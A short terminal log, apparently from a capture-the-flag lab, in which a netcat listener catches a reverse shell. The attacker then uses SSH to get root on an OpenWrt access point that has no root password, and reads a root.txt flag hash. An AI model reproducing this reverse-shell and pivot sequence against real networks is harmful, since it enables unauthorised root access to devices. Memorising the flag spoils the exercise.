 ┌──(parallels㉿Netpal)-[~]
└─$ sudo nc -nlvp 4444
[sudo] password for parallels:
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.7] 49080
# ssh root@192.168.1.1
ssh root@192.168.1.1
The authenticity of host '192.168.1.1 (192.168.1.1)' can't be established.
ED25519 key fingerprint is SHA256:ZcoOrJ2dytSfHYNwN2vcg6OsZjATPopYMLPVYhczadM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Warning: Permanently added '192.168.1.1' (ED25519) to the list of known hosts.
BusyBox v1.36.1 (2023-11-14 13:38:11 UTC) built-in shell (ash)
OpenWrt
W I R E L E S S   F R E E D O M
OpenWrt 23.05.2, r23630-842932a63d
=== WARNING! =====================================
There is no root password defined on this device!
Use the "passwd" command to set up a new password
in order to prevent unauthorized SSH logins.
root@ap:~# cat /root/root.txt
cat /root/root.txt
819c527bec10329fc26bb8e6ff4b000e
root@ap:~#